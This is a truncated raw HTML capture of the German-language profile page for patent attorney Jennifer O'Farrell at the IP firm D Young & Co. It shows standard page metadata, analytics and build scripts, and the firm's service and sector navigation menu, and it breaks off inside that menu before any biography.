

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/team/jenniferofarrell
body_size: 40735
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Jennifer O&#039;Farrell</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="UK and European patent attorney in Southampton UK specialising in immunology, molecular biology, techbio and biotechnology.">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/team/jenniferofarrell" property="og:url">
<meta content="Jennifer O&#039;Farrell" property="og:title">
<meta content="UK and European patent attorney in Southampton UK specialising in immunology, molecular biology, techbio and biotechnology." property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-social-card.png?mtime=1538561206" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Jennifer O&#039;Farrell">
<meta name="twitter:description" content="UK and European patent attorney in Southampton UK specialising in immunology, molecular biology, techbio and biotechnology.">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-social-card.png?mtime=1538561206">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/team/jenniferofarrell" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/team/jenniferofarrell" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/team/jenniferofarrell" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/team/jenniferofarrell" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/37c26697/css/formie-theme.css?v=1756790268" rel="stylesheet"></head>

<body class="jenniferofarrell" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-rtdbgt" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;e108b96b538b1d0a4c5e8b6d3410bc9568d047102ab5ed72cc1782f30ad4a6f4component-rtdbgt&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;f2a3cc3089f62ec043b2bc097602d49fd3a3ef514617c9a3cc3fa9a12b9d9df662953&quot;}">					<a href="https://www.dyoung.com/en/team/jenniferofarrell" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/team/jenniferofarrell" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
